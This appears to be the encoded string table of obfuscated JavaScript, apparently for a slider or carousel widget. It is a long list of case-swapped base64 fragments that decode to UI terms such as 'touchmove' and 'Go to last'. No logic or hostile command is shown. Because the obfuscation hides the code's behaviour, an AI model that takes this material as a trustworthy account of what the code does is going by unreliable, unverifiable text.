"y25JqNK","DhLWzu1VyMLSzq","zuXdDNO","v0rJvg8","sKDUuuS","zgXiuNK","Dwn0C01Lz2fnzq","yxjYB3DZ","DuzdCfG","zhvPzMO","r0rQsNy","tevUrfG","terzCK4","txnctfC","rLffBM4","yNn4B04","Aw5PDfbHz2vZ","DfnPyMXPBMC","yKLcsgq","reHKq3K","r28GDg8GBgfZDa","sgz1rLu","CMLLC19Fy2XVCW","C3rYAw5NAwz5","Aw9U","C2XPy2u","CMXqyMO","Cu5Nqu0","BvbIt1O","rNPey0S","B3zLCMXHExm","ls1Hy3rPDMuTCW","ywn0Aw9Ut25jBG","D3HSCgi","BwTnEwi","AgfZrM9JDxm","AgfUzgXLqNv0Da","CffSzuG","qvLKEgO","BLHotKC","uKDwshC","A1HhrLO","vgHeBuG","ChjLDKj1DhrVBG","tfD6CKC","m3WWFdf8mNW0","sgLKzwG","zNvUz04","igrVDhmTy3vZDa","B25cB2r5q2XPyW","C3vTBwfYEvrVzW","y3LAt1y","vNbswgO","DgjRruO","mhb4idbWEa","r1bgv04","Cw5qv2m","Bw9KywW","DNb6seK","sfvQq3e","lNnSAwrLC2HVDW","r1PMBw4","A0Tdsxu","qvLzreG","ve5Xwgq","tg13sxu","C2vSzwn0","svjzzLu","wKLesKO","AKfJt0q","vwrgAK8","CMvXDwvZDefUAq","CM91BMq","wNLrvhO","Du1jC1a","DhjHBNnPDgLVBG","wg1xv2y","DhjXs0e","C2HPzNq","EM9ZvwS","y29TCgXLDgvSEq","A2v5CW","rhLQr04","DgL2zq","zNjADK4","EunYAfm","w2LKxJ0Iu2XPza","uwL3s1u","ruPfrue","B25dBg9Zzuj1Da","qM94psiWidaGna","rujbs0K","thrlENK","DgfIC0nVBNrHAq","z3Pjs08","tLn2Cuu","Dg91y2HTB3zL","DNDpAg8","rurdswy","ufDlwu8","BenSB3nLlsjD","A2H2D08","ywn0AxzLvgfI","zKD0Bve","B01Nrgm","shvhv3q","uvrRvha","rNnSz2u","y2HLy2TVDxrcDq","D2fmEeO","BgjjtgW","sLvUAwq","m3W1Fdj8mhW0Fa","ugziA0S","j10Sihn0EwXL","rxfVze4","A09NrKC","C2nSB3n1CMu","BgvJDcWGAwzYyq","zwDHlw1LBNvFxW","vu94qNO","zgvMAw5L","AxnsDgW","C2XPzgvZAg93xW","qNvvAuy","r3LgrKO","s25bu2K","vKvuzxK","BgzTwMW","wwvoChC","EgLmr1C","rvfuCgC","C2rgq1K","BeDqB0O","DunNrMG","te5hshq","BgfZDa","z3DHwxi","mJjdq2vMy3u","AMLbC0e","uLjwvNG","y29UDgfJDc1MBW","tw9PDMy","B2nR","zwDVt0m","wu1qtMS","vNntrxy","D2HLzwXnAw5uAa","we1Tt0O","A2zkrfK","AK5Hu2q","qwT6B2O","t3bRCgy","EhDIzNG","vhDZufG","CI1TC2C","Bw91C2vKB3DU","tMjqwNy","tKrlueu","B0Pnreu","Aw5WDxq","rgjYEue","BMfuCMm","revtvfjpwuve","qvjst1Dmruzu","DgPfC3G","D2vYx19JBg9Zzq","rwv6vKC","A2nsuKS","AgvHzgvY","CM9StgLUA3nbCG","Eu9KsM0","z3LJvgu","zvvIwwC","Exf6BvO","D1Hjvha","BgfZDe1LzgLHsq","r2HXzLO","tgrQCKS","wxH1qNy","DwTAz24","D2fYBMLUz1rLEa","uw9TsgS","tKX0sKu","thvzzeS","yNvIyMXLCW","y2XHC3nmAxn0","oM5VDcGU","qwLztfq","wKHesfe","y1n0Chq","r1HPu20","CNjLzc1qB3n0zq","DvDhCMu","yw1As2O","EezvtwG","BgLKzuHLAwDODa","AgvPz2H0uMf0Aq","C3HptvK","ywn0AxzL","uwjJzKW","zvvlruC","A09HrhC","zxnZ","ug5fENq","y29UDgfPBNm","r294u0i","Cu5iuu4","zw5HyMXLu2XPza","sKvPCge","AwXUBwe","y29UC29Szq","zK9XuKy","Bw9KywWTB3zLCG","vg1eyLC","DfPTqM8","CwHtB24","Ahfsy00","y2XZtKW","Dg91y2HTB3zLia","r0LNwum","vgLsq1G","EuPpvhe","BgziB2O","zNzzDMC","uLzTzMO","DhjHy2u","BgnOywe","ufz4wNi","A2v0z0C","C2XPzgvmywjLBa","z2v0uhjLDG","whPVvg0","qvjst1Dvua","zKDvEfK","tfLrBfq","D3v1CgC","zujWzg4","C2XPzgvZugvYua","CxvLCNLtzwXLyW","BMvY","DMfSDwu","Dvr0ueu","zM9JDxnjBKHHBG","Bg9NiL0","AuDSEMm","vLvYAKq","Cxjqwfa","yuTRtM8","qw5Hv3i","AwvZ","Dg9tDhjPBMC","wvrYDKO","zMP6vwm","DMvYkq","DfrXwuW","AgfUzgXLqwn0Aq","BKPIAwq","s2nvCwC","vM9Ashm","rLzVtMG","Dg91y2HZDgfYDa","EhvOtxm","AxmTzM9JDxmTAq","CMLNAhrqywrKAq","sKjYze0","rePmz00","zgvMyxvSDfzPzq","ENfQyMG","nxW0Fdf8mhWYFa","y3rPB24TAgvHza","y1vfqM4","q0rrAeC","t0PVAMy","Cgzdqxe","Cxbtv08","Dg5dBgLJAW","uxbjyxm","zertvg4","q01XB3q","s0Hnyw0","y1jevMq","u3zluuS","tuHfz1a","Dhj1zq","BM93","BxmG","rw5K","CLz6rxe","r1Djuxu","veLUr2m","C2XPzgvcDg5dBa","ugDrzuW","tvPkBuq","BfDKBhG","ChjVDg90ExbL","CgL0CMe","x19ZBgLKzq","Bu16CLK","u3jREey","Cvbosgi","C2XPzgvZAg93lq","zgf0ys0","s1vTCvq","DxHItKC","Dvbyr2m","AePbzNO","suTgtuK","B3bLENy","DwrxCgu","wePoywK","veDgrgi","rgfuyLC","EeDKAKu","AwXL","ig1VDxnLDxaGyW","B0vvzKe","twnMuMq","twLxsMm","ywiTlwfJDgL2zq","zfDlzva","DhjHy2S","uNb0vKu","EfbZtxm","thfYvxe","DNfjAeO","vNvkuei","B05uDvu","yxjYB3C","AM1ZBgC","EKnkzge","wur4C1i","yw5Is1K","D2fPDezVCLrYyq","x2f1Dg9WBgf5lq","Ew1KA20","sw1uwKO","rKTdBNe","B3n0zwq","yxjPys1LEhbHBG","vKjfvuC","yNPou3m","rLP1AwS","zKDeC0W","zgf0ys1ZzwXLyW","CMnqt2i","DgLTzxi","yuLUzgv4","BMDezxnRDg9W","Cg9SAxrL","u0HJugG","u3vIBwL0","yNnzu3y","zMPbqKy","DhjPBq","tMTwuKS","Dxjrv04","sgfUzgXLCG","uerxANm","rLbvz1y","vvL4qNq","AKTZD08","r01Krem","D0PQzxC","ls1JBg9Uzq","CgfNzq","vhfqCeK","Bu9ptMO","Bu5TqvO","B2fKzwq","Dg91y2HtDgfYDa","ywD3DKK","A3btqu8","wejyEue","yLHOzMS","Egvktgi","CM1Vz0m","yvzyrxa","qxvVBuO","sejPz28","yvPQANK","qNLMDNy","v1rdqMu","s21OruC","thLPshi","y29SDw1Ur2fW","tfrpwfa","q25jsuO","qLH2A2y","uMLNAhq","B1PYrxC","BM1bzMm","x19HDxrVCgXHEq","wKnyAKi","A2v5zg93BG","yxv0B1jVDgf0zq","CLHAvwi","s0jVAuK","yxDZB2u","vLDuz3a","z0XizeC","BMv4Da","wxvnCfK","DMvYBgf5","CwXKC3C","rvDeCxy","y2fYB3vZzwW","uK5Yrfi","CY1PDgvTls1HyW","B3bLBKv2zw50","AxnpCgvU","DNHWr2u","zw5D","yuPQALO","C2v0uhjVCgvYDa","u0nst0Xmsu5h","qwTvugG","werxCw8","z0rLC2T0B3a","vKXlze8","y2XVBMvtDgf0Dq","DxHtAgK","q1jfqvrfra","CY1Iyxi","BMn0Aw9UkcKG","z2v0tgvUz3rO","CKrdsMK","DhrVBG","tM9Kzq","BgvYtxu","DuHtzfi","ru12AeS","svzNvKG","C2XZsvC","A0rirKy","vNzZqxu","zMHRvgu","BwfPBKXPBMS","u1fvwuW","svHVtwK","EuH3wgO","BMXKr3O","BKLrCKy","m3WXFdb8mNW0","wNjmq3O","AMzUwK8","Axbdvui","lxDPzhrOoG","CKjoq1q","CgvYtw92zurLCW","AhvRzNq","CfLUrLi","CMvZzxrqCM9NCG","vKnzsNK","B1LZv3u","wKLKzuS","DxbKyxrLza","uvLYANO","r2P1Awe","ufbAtKG","C0HAyxO","vefdv1y","weDZzem","BeDRt2W","y29UDhjVBhm","r2vhs1u","C2LKzs1TyxjNAq","q21HCgu","BKDht3G","BKnhAeu","lwHLAwDODa","C2v0qwn0AxzLuW","BNrdAgLSza","EuTTCeC","Bw1oyK4","zvHVuKm","wMzQwgO","A0HnsuO","Ee9dwNK","z2fWtw9IAwXL","A1fvBgu","zf49iLbYB2r1yW","EfLSDgW","wMLbAM0","uhrrDwW","oNvWzgf0zwq","A1fWCwK","zMPWsMS","q2PLtLa","tMPfs1a","uwLrCNu","tvzrvgW","AxmTBMv4Da","i0nHCNreCMf3zq","EhDlCwS","zMPgzuy","BK5QrvG","mxWWFdn8mNW0","vKv6uKW","vMvmBxK","BMCGzMv0y2G6","t3n6q3G","uuHRswi","tfHUBva","sxLTDee","uLfzAeS","zMPKA2u","DhjHBNnMB3jTia","Aufuyuq","DgfI","sgjVBfi","DuPiAKi","Dw5KzwzPBMvK","CNLfsei","qNvhr3O","DwrhsKK","CNrLB2y","CMDXAva","y1bRCva","y2HHCKf0","wxjrwwq","AhbWtgu","u3j2uhO","A3HKDfu","vNjvCKu","rfLjqNi","Cg9PBNrLCLr5Ca","zM9YuLK","DLfRDuu","rKLjBxG","z3vNy1K","CgXrENq","uNrZEvO","BvbAreO","uffMv1i","yK5ctxO","Cw5TwvK","C01fz1O","y0nNDuW","EvHQshy","r3bqqxu","Dxn3uwW","B3r0B20TCg9ZAq","z2v0rw5K","C3DSDLe","ELb4uNK","A2L0wwe","qvjst1Det1Do","yK1ctge","DLH3Ew4","B0rkthC","BhLtCMm","Bw91C2u","zxjmB29WAw5N","ugPPtM0","Dg9qywDL","ELnRueG","B0vXB28","zxHWB3j0CW","wgrQwNu","lwfYzwe","r1LAv3i","zvrPz2u","u0HKy3C","rw5mAvm","CgfNzvG","u0TPAfy","zM9JDxnLza","EKDIuNi","zgf0ys1WyxvZzq","suvYB04","C2XPzgvYrMLYCW","qLLsseC","uKT0CfC","zeHQANK","wNjmrgK","EvzHBhvL","ignVBg9Ylq","AgvHzgvYlxDYyq","uKTvquy","pgj1DhrVBIbJBa","DhjHBNnSyxrLwa","wvfiv1G","qxncrMG","DevSzw1LBNq","uKv5qwq","tuzUwhm","ELLluLC","ELrSA2S","yNjLywTWB2LUDa","rgXZv1C","rwLmsfC","tgf5B3v0","tez3C1m","DLzHrwe","svHoC00","yKXfAMi","zgf0ys1TB2rHBa","sgnIz2W","AhzMEey","CMTxyMy","qw9NEhu","AK1OD2i","uwvmEee","DLn6seO","zwXqvKm","DxbKyxrLvgLTzq","Bwf0y2G","C2HVCgLMEtPZzq","B1jHyMW","DgvTCgXHDgu","zKLmvM0","AwrLBY0TCgXHEq","EunssKm","BwvUDs1VCgvUAq","Awv4Bg0","yLf1yu8","sNbWrfy","u2Lnweq","zeTyq2i","B2Hyv04","y3rVCIGICMv0Dq","ywrLCL9FBwvUDq","zeLUChv0","yMjMrwm","CNLFx3bYzxy","CNPcqvq","Ag5jAeG","DK1Mrha","BMf2AwDHDgLVBG","twLws00","DhvhEve","yM9KEq","rNjtEfG","sfHKwuy","r3LlyKW","tuPSB2m","zgLH","y2zQy2O","ANPjD0i","AxntBgLKzvzPCW","CMvSzwfZzvDOzq","zKPesvG","y0rbvNi","uvDdvwG","nhWWFdn8mxWY","t2zMC2v0","qvnjENa","Ee9mv0O","tKzXANK","vLzUBha","vMPYAMW","zvHNuue","BfHTDuu","tu9wsu5h","ls1Uyxy","u1LTBfy","tLrRqxa","nhWWFdv8mNWZFa","vhjHBNnPDgLVBG","y2Dwv1K","zgf0ys1HDxrVCa","Exniv28","twn1v0y","t3PUBeO","DxbKyxrLt25nBW","x292zxjSyxK","D3DcANK","zhrzsxC","s2LrAhO","C25HCa","zMj4tuu","EMrgzuy","zer4rxu","sxL0wNO","q1DKtfm","ChjLDMvUDfnJCG","ide0lJuGmtqUnG","kc5Tzw51lwrYyq","EuvOuxK","AffHzNG","sxreDuG","B3vRy1K","CKnKC3C","rNn4vwC","v3nhseC","rengDLa","Aw50CW","uKXPvKO","A0PXtKe","vvzZEMK","u0PSBw4","DxjRquu","D0rKBu0","vfzlsfG","rNjis00","A2z2uuq","EvH0wvK","CNzxqvm","BNHmvuG","vvbAvfe","tvDZyNa","wvbTs0K","B3jPzw50yxrPBW","B0f2C0m","rw1Htw0","v0LWAwe","C1nYtwy","AK5gtMS","seriqKC","y3vYCMvUDfrHCG","BefwAKi","q0fQt1K","vNnPEgC","wKLVwwy","rLjWD24","CeP0A1K","qwngqxO","vg5oBgm","zhjHzW","ltqUnc0Xnc42lq","D1vxr0W","veLiBu4","q051Efu","EgHtD1m","zMzfvhC","BxrICfa","sg9Tzq","uhbOA20","vhjPrg0","zw1PDa","EgLJt2i","DwTvB1G","Ad0IndaIigHLAq","tgXfsue","qMjttum","r28GDg8GC2XPza","C0LIz08","Dg9Rzw4UCgHW","qxjYB3Dmzwz0","ELPtuxC","zhztthC","Bwf0Aw9UrNjHBq","EePsy2q","zfrgrfq","zhnXtKS","vKnlqwO","yw5PBwf0Aw9Uua","qKXxsxa","AfriwgO","AwTbzKu","A2v5Dxa","CK9zs3q","ANrVBfu","zxHOruK","DxbZzwXSCY1JBW","DM9tBvm","B3DvC2C","sw5fD3m","u3bHy2vIyxi","r1HtruK","Cg9PBNrLCNvW","zhH5y3a","kc5PBNrLCM5HBa","yxj0vgLTzq","tLbxEK8","DxrhBhC","yMfiAvy","v2PtD3m","wMXlq1e","uwTZtgC","CMvNAxn0zxi","zhn1uwW","rKjLtfq","DwrWBvG","EK9mD1G","tfPKAeK","Dg9Uq2XPy2S","yK1xD1q","EfL1v3e","AxnvChnLBgXcBa","y3LmwvK","u1zlsMi","zhjHz2DLza","AwTfBxi","BLLeCvy","C3vSq1O","sg9pvKu","BufirhG","BgnTAgm","CgfKzgLUzW","z2PrDw4","y0XyyLK","C1rVu2HVDW","B0TVr20","sfPxreC","sMvYBwW","t1bUrge","veDRrw4","Bgf5u3rHDgu","r2nvsK8","uvnnALK","ywn0AxzLsw5Kzq","lwL0zw0","wuXNuKm","C0POA08","mtaYnZi2mujTv0rTzG","CMvMCMvZAa","t3H2thK","CLPzvK4","DhjHBNnMB3jT","we1uAui","lNnSAwrLCI1IDq","zxbtAeO","wwPdu3i","y0Twy3i","C3jJ","v1fZue0","tLfuAuu","Ee9Tu3u","tLzbB3y","tKHNt0i","y2XVBMvoB2rL","shnowM4","y29Uy2f0","svfevxy","EfPtz2m","BuvdqNy","lwj1DhrVBNm","t2HYDwm","AgvHzgvYlwrYyq","z01wrfy","z2v0qwrQywnLBG","r3PAsxu","CLbuufy","AgLKzgvU","y2DLzfa","y3PIqxq","Ehn4BKi","ExriDMW","y1HfCue","ru5urvi","y3vIAwmTyMv6Aq","yurywuS","Dg9Nz2XLtw9Kyq","uffksfa","tvL3svG","CMf3zxi","BNrLza","yxj0lxrHyMXLlq","sfLAz1i","EejRq0O","Cgf1C2vtDg9YEq","yxPjEMS","uLf4C0i","Bhn1Exa","wMvQzuC","t1Hbtuy","txfZsei","EfnovwC","tw1YBxK","Dg9YqwXS","ugTLy2W","Aw5PDfrPBwvY","zNjVBq","yMnuAM4","AgHfEu4","yw93vhq","zM9JDxnPBG","Bg9HzenVBNrLBG","ueTLsMG","zgPpAvO","C2XPzgvYlwnVBq","qxviwgi","y3jLyxrLrg9JDq","z2v0ug9ZAxrPBW","A3fvBLe","twTfvKK","qK50yvi","BKP3q24","AKLwChi","DKnUDK0","ELj6txe","ufPeC2G","ywTlEva","z3zQEhe","y2fSBa","Bw91BNrLza","sLrUBgm","DvzPtvO","AePMt2y","BwvUDs1VCgvU","lxnYy3nLDa","sNrit2u","D0riCwO","yMfY","sezVAvO","ihrLEhrHCMvHla","swfbDee","AwrKzw4T","sujnrKK","yxv0B1bSyxLuBW","u1bbq0u","zwfZAw5NrNvUyW","zM9kCxe","u2vnzhi","rgrYEeq","B3bLBK1LBNveCG","ueTLtNy","qKrhz3m","zs0Ixq","Aw5KzxHpzG","tMjuALC","tuDcwKi","zgLZCgXHEunVBG","Dg9vChbLCKnHCW","B2rLCW","uu10ANu","EgnxDgm","C2PQvgy","wfDxzwC","Ehjlwgi","B1n6Bw0","y3HQwge","y3vvzxO","Cw5RyM4","sffrrLq","zxLuEvG","v2rtz1u","AgnUwvu","wKHlC1O","tuTVDfa","wxvJqKm","uvzxrhq","tKLXEg8","yuz0B2q","uejSyK0","rMvssfG","zMfSC2u","AKD0rfG","wvPJDwi","AgLKzq","ls1UzxH0","sxvVyM8","lw1LBNuTyNrUkq","swnWvKW","wKXPuu4","ExfJDKC","BgfIzwW","A1nKwKG","Buv6rNK","CM9SzwrLC2nYAq","CgvYugfNzq","Aufsuw4","z2H0psi0mciGzG","BgX5wuS","t3nhC0S","Dg9qB3nPDgLVBG","Bg9N","A2Plrg4","sMnQqKS","zfHut2K","BgLZDfnPEMu","CLfns3m","EMvSwLq","lMzPzwXKlxDYyq","y01VyMLSzq","tMv4DcbZBgLKzq","BMv4Dej0BNm","u2rrwNK","DgfICW","zfbzDee","yNjorem","thHgCfa","zMfKzq","Dwr5t1a","D2LKDgG","B3bLBKj1DhrVBG","sMn0ywu","zfHnugi","EM9VBq","BwHrBem","Awjmt3q","qKLeu0m","AxnjBNrLCNnLyW","vejTCfG","C0vsrgO","BKPRBva","y2XPzw50wa","lNn1yM1LBNuTBW","svPIq00","EKHUr08","rNbfwfa","tLPgyNi","wfPjsfG","mc40CW","zhz2uMK","q2nyvgi","AffIsKW","rNDuAfG","q1vhwem","uevevue","BfflB0y","zgjvEu4","AvD1u3m","ugT4yLa","s3n1tM4","B3Llyvi","ugz1uha","vgP6Bgi","zKDHsKO","yxv0B3bSyxLuAq","twjOBgG","ywn0AxzLu3rVCG","rhbkvfi","uhrqCwS","rK1squ8","y2XPzw50v2LKDa","DhLWzq","DhrI","CxfgtfC","zgLZCgf0y2HfDG","tgLAz3i","wKfVq3G","AKTcqwK","uwzRA3i","ANPeq28","AgfUzgXLq2XPyW","suT1A3q","vgHkANK","w3rHyMLUzgv4pq","zgv0ywLSCY1TBW","CMvZB2X2zq","CgvYls1LCNjVCG","A3PdAvO","vNbjvNy","v2TfqLC","DgLTzvbVC3rLza","qLL1vva","BM9eCMfN","rNHTCum","Dg9Nz2XL","BuTAr0u","qK1KtwG","zMzSCgm","C2nYB2XSvg8","y3PmEe0","A2v5","CM9jq2O","yxbWBgLJyxrPBW","q25puwm","zMPnB20","CxPpzei","uKDZBuW","y0DIwMy","C1j0zLC","uNzYswK","wvHLrLa","y1PLr20","AMHkzvu","B0Tst20","t1bAtKG","u0XHzKe","Eg1Lq3a","rxLYvvq","B1DLsg8","yxjPys1SAxzL","wK1lz3u","u0XeENq","wMH4rhC","zgvK","CgXHEvnSAwrLCW","twzAsLa","Bu9LAK0","DMjIC2m","vwrXzKW","DLLKDw4","D1DzAem","v013B3O","CMLMu1m","CMvTB3zL","EwP5EgS","B1n0s3O","C3rVCMLLCW","v3HRsM4","vNzzzey","EfPuCLi","vurjBum","wK1xD2G","u2XPs04","CMvZAg9Sza","rgnorg4","CKLezuO","u2jvthC","yNzjC2m","Dg9jBMrLEa","sgjXr1u","EMTJCNu","CMjTCvK","rvj5CMy","CvPyBfO","CwT3DMS","z2v0sw5KzxG","x19JB250ywLUzq","CfHACNe","rgHqvwW","rg93BG","ELH0whG","AgfUzgXLq2HLyW","zfLRr2W","Bg9tzei","zM9YBwf0tNvTyG","AgvPz2H0ig9Yia","C2LKzvbHzgrPBG","r0HdEuq","qufzB1C","rMnhthK","u3D1rLq","Dg9Nz2XLugf1CW","vgnszhO","t1HKrwW","zwziBgy","lMHVDhnWB3qTyG","BvLRtgG","AgjQvxy","tLHNEvm","uefhrvvq","DMPizxO","B3zMwfC","EffiDu4","zuXNCxG","B25dBgLJAW","qMXqvhu","lM1LBNuTzhjHDW","B0v6Bhm","AgLrs3i","v2Hfy2e","zxiTyM90Dg9T","BfbVC2L0Aw9U","CM4GDgHPCYiPka","mY5VCMCVmJaWma","nhWZFdb8mNWX","sfrjuMe","reLSrKm","zxzLBNq","igLZig1PC3nPBG","A0fXqvi","BgLUA1rVu2XPza","AerUqM4","twHvAgq","y29KrKy","twnpAgq","se5OveK","DgfIAw5KzxG","z2nns3i","DfPowxu","zuzMDvq","y2vUDgvY","Aw5Ntw91C2vmzq","uKjyzxu","v2H5zeG","qKXZwxm","nJrMrfjiC3G","sxLNAwq","shnSqMm","Bw91C2vTB3zL","DMfUC1e","A2Xowuq","C0flteq","q2zSsMW","r2rUz2O","DMvYDgLJywW","wu13vfm","y1LmCKG","ywzAqwm","Ee1ZtwG","Dxbmseq","Bg9Hza","EhbQuu4","y2XcuuC","mtqZndC2mePOteHquW","s2HeAxK","ufzdDLu","y29UzMLN","zhLlDhq","CePNte0","ChbLCLTKyxrHlq","C3rVCNLozxH0qG","zvrbwgy","tfHdDe0","tMPhvgq","A0vNwMS","zvfVB1e","u1PeB0W","wun6Cgq","s05YDgm","wNfNCeC","yNj1rNK","BfjkwwW","z1PdyLG","DxnLtgvHDMu","DMLZDwfSBhKTAa","uNPzD0S","DKDurKm","z2fW","BLfHq2C","tMTyt1C","CNrS","Cwvws0G","Cgn4Awi","BgfIzwXSzwrIEq","Ee5Kve4","s3PeBKO","t2zsB0q","BhfSvui","C01Lz2fnzw51lq","C3bSAwrL","CgTqywe","ksbYB3rHDguO","y0n6zKG","DMvczW","BMDnB3vZzuXLyq","wMzZqu0","vLDLvuG","ChvZAa","z1bSvKG","wuTSsMi","CMvZAxPLigXVyq","ysWGyNv0Dg9Ula","sezQreO","x19WywDL","quHhD0K","Cxz4req","zt0IChjLDMLVDq","CMvKDwnLze1VDa","C2vXDwvUDgLHBa","BhfZAve","Dg9W","tw1KDvC","qMffwMC","tLfSqM0","BgL2zq","q2ToEwW","z2v0","tef3z3q","uLL4Eve","D0Tdtum","zhvLAgy","zgLZywjSzwq","uMr6yK0","BMH6rNG","tMHMBMy","r0rkDvG","D3jPDgfIBgu","DhDute4","EfvouhC","zwv0vfe","vM1Zuwq","C1nSAwrLCG","C2XPzgvtAxPL","suXKC0S","AMTUAw0","BxbVtMq","AgfUzgXLrM9YBq","sefyzxO","B2nUuKu","zgf0ys1TDxrLza","rgLwBfu","vxLMu3q","yxrPB24","m3WYFdr8mxWW","yxzL","vxfQseu","ywrK","BuX3q28","vufLrhG","tff1DKe","ufPAsNK","vvn1zMG","t3LPq1q","ruzXyxC","uKreyKe","r2rTAgy","DgPvAKK","sKDJBxi","qNfss1K","EwTpEvy","zM9YrwfJAa","lxrYywnR","BxDHt2S","y2vUDgvYl2nVDG","z1riwNq","A2zzuMe","sfjTuwC","BunWAee","CvvYs1G","AufQugW","v3DzrK4","C0DMAKy","CK11s3q","shbNvwu","Cvjqrg8","vMXSCNu","CeHhCem","DhnnzwDHtwvUDq","vw5kwvO","s2TRtw8","r1vsBwy","lwfJDgL2zq","yu5guKu","DgfYz2v0","zMLLBgqTD3jHCa","u0nVtKm","qK5Vuum","AwLOqxC","uu5cCuu","Afnxsuu","BwvUDezYywDTzq","zKHYvva","CMjJsha","Cgf1C2vszxn1Bq","z0DltK8","sNrmEvi","ELjwtve","qxPes0G","zgv0ywLS","C3rVCenOzwnRAq","z3vku2m","BwfW","CLzswwO","Bvfrs24","ChrPB24","zMLYC3rfBgvTzq","A2DQAhO","jsKGC2nHBguO","tKXjvue","twncDfm","sMn2uxO","vMXLr08","BgLZDa","lsjD","y0HsDhi","CMv3Aw5KqNLeCG","y3vYCMvUDfbHzW","ChjLC2vUDgf0Aq","CgXHEvrPBwvY","wuTYr2q","B25cDxr0B25dBa","EhLbsNy","AxDkALq","C3vbvg0","C2nYB2XSwa","wMHWC2O","Cxrotfq","zKXNzfi","Bgf5Aw5N","A014vK0","tuvOzKW","qvrRreS","CM9SqNv0Dg9UCW","AxnoyxzPz2f0Aq","r3zPD2q","B29ZuNu","sK12AeO","wePRAxm","twf5z2G","D2Pxyuq","qKf5sgq","yMLUza","wLzXB2W","zwXLy3rVCG","vvbTwfO","y3vRuxC","yKr0r0e","BNrZzhy","z2XVyMfS","qxHst3K","tNb5yui","swT0s2q","ywiTyNv0Dg9TxW","t0Drr0y","z1HZr1y","BKPgDMC","AvzsAxK","A2LYyxq","qMjeEMC","z25wseq","qKvJuhm","Dg90ywXqywDLCW","vhDszwi","veLgufG","CxjeC08","vgztzLq","Bw9IAwXLt3zLCG","wNfpC1O","zs1IDxr0B24","C21VB3rO","CgfYywXSyxGTAa","igLMCMfTzq","ufvUthO","s1Lxqwm","B2zMC2v0sgvPzW","mhWZFdf8mNW1Fa","AunVy00","ufD3qNa","Ew5cwvq","uhHzuu8","A0DIDg4","yxv0B3bSyxLtDa","zNfevw8","tgL5CKG","Dw1wEMq","ls1KDxjHDgLVBG","ywrKrxzLBNrmAq","zxjfzMq","B3PKB0W","y2XPy2S","EMDeCwK","svLcwKi","CvjcDg0","yNv0Dg9Uw3r5Ca","EhLOEwq","zKfmAM8","CxbfwvO","yNvZEq","D1HrsMK","zvjLC3vTzq","AgvUCwS","s0TUzuq","DhjHBNnSyxrLwq","lwLUDgvYDMfS","yKHAzgO","rePzEfm","D1nVrLe","B25tDw1Tyxj5qW","AgDzzLC","tfbbvxq","DxvgswG","x2jVzhK","qKLgC0W","u0vgvw0","uMn6Bgi","DvvMse4","B1bSyxK","lNnLy3rPB24TAa","De94DgG","y2XVBMvZ","y2XVC2vcDxr0BW","Eu90tLe","t1bYB1a","C0H0wey","vxnZzLC","CwLougm","oxWXmhW1Fdr8mW","Be9HqxO","y2fSyYGOmtaWjq","z252qLq","qM5RwgW","BhjUDvG","wer3Afq","qxLTrfu","FdD8ohWXmxWYFa","B1boyNC","qKfwC0e","D1fJsMu","zK5oC1O","C3vTBwfYEs5Ozq","CMv3Aw5K","wwLnrfy","uuvKuge","vvDPwMy","zgziEvi","twfqueS","B2zMC2v0tgvMDa","qxPgsLi","EKr2D2S","lxnSAwrL","q1nWz20","B2jZzxj2zq","sxLiDMy","wwH4uui","C3vTBwfYEq","y2XVC2vbBMLTyq","ywjZx190ywjZ","t0j1BhK","C2vJB25KC1nWyq","C3vIBwvUDs1VCa","uhjLDMLVDxmGCW","rMzjEg0","seXKr3q","qvz5s2O","z2v0qxr0CMLIDq","DK9iALe","tu9JDwW","lwj1DhrVBNmTyW","wuDPq1O","DKruzhO","swfVCxe","BuTUv2i","vwXfy2m","DNz3yLu","z3bUqvK","Bejxv1q","Bgf6EwXVywq6Ba","rLvgDKC","zwzcDLe","C29KsLe","txH5zum","Bwfkv0G","tvvAzK0","De5xu1u","yxrLuhjVCgfNyq","A2D4Ae4","C2nYB2XSwq","m3W0Fdb8mxWY","C1P0sxC","zxvgs0u","BMf0yM4","yNr2ugK","zM9JDxm","sMrzqvK","yM94lxDHCM5PBG","twDXzg0","Bgf6EuXVywq","Dg9TzK8","sfLhuK4","vvDnB1m","tw9iDwK","wuXosvC","rNbPBve","Afv4DMK","CgfYzw50tM9Kzq","qKr0Bu0","serIuwK","yxjYB3DZq29SBW","EeH0zum","svP1y2C","BhrY","zgf0ys1KDxjHDa","weDVqKi","wNrHC0e","mNW1","u3bfC1i","z2v0tgLTAxq","wxHfuKC","uNzVCeW","CMvWB3nPDgLVBG","ze9XBNC","zNnJENG","vxDgDey","Bw91C2vLBNrLCG","DxbKyxrL","D2nHqNG","uxr1EM0","t09MveC","sKfytKK","vKTWq0W","A2PQvw0","zwXKCW","DKDeEvi","nhW1","EKLTs0u","C1rVz2DSzq","swLnqu0","EeH4sgi","wgTYsMy","C2HVDW","Ce9ZEvq","seDbD3i","vLfxzvO","CLPhuwi","twHJy0C","AxmTAw5PDgLHBa","rKDgz28","zgf0ys10ExbL","DLDHEge","sMTxDg8","CK9lDhO","E30Uy29UC3rYDq","qxrKrui","zhjHz2DPBMC","v05fBuC","suTQvuS","BxbSzxrLza","ugzuzhy","rNbst1G","wg9fuMy","r28GDg8GzMLYCW","DunHAgq","D09LwgS","DgvK","Dwn0lw1VzgvS","BgLKzs1OzwLNAa","y3rPB246CMvVCG","sgndrLi","CufVywe","zxnOB2XK","suT5uw8","y29UzMLNDxjHyG","vwfJAfC","ywvvsgy","uxf1y0W","yxj5lxbYB2r1yW","Dw5VyNnLCNzL","qKfRu3G","B3zLCMzSB3CTAa","zg90C0nVBg9Y","EvD1D3y","CunXuMK","qxjYB3DsAwDODa","ugXQwNi","zg9JDw1LBNrfBa","tNPqrhe","vLj1q2m","Dgv4DgfYzwe","DLLhsui","zhbAv0O","uu5Wsxa","AenxB3m","zfjkBKS","ywiTyNv0Dg9U","Duznshe","A0rNyKG","ufzZAxy","lwj0BNmTChjLDG","C3vIBwL0","Cujytfi","C0XjC1u","zxHJzxb0Aw9U","BKTLvfy","twP4A2e","y01KDuG","Bfv1uKq","sNP6Bhe","yxqGDxjSkci","Cen2A0W","swHyBfG","q2nNvw8","BMfTzq","r2nND3q","ywztrKi","ALzhruC","q2rPveO","whzhq3e","qLvWtLu","tvPTANG","uffsvw4","DKfzrMm","sxzNzem","ls12Awv3Cg9YDa","zhjHz01PBLrOCG","CMvWBgfJzq","Cenisuq","D3vdEKG","mhWXFdD8m3W2Fa","CwHnyNO","EhPYqKK","DMfNvMq","yKHrB0W","shHgwhy","y3vZB3v0","ALzirvi","EhfWsLO","tuTNsMO","kgnHBgmODMfYka","ELjVALe","DKTJqve","zejJzgq","D2rSqNa","t3buyKm","EhD5C1m"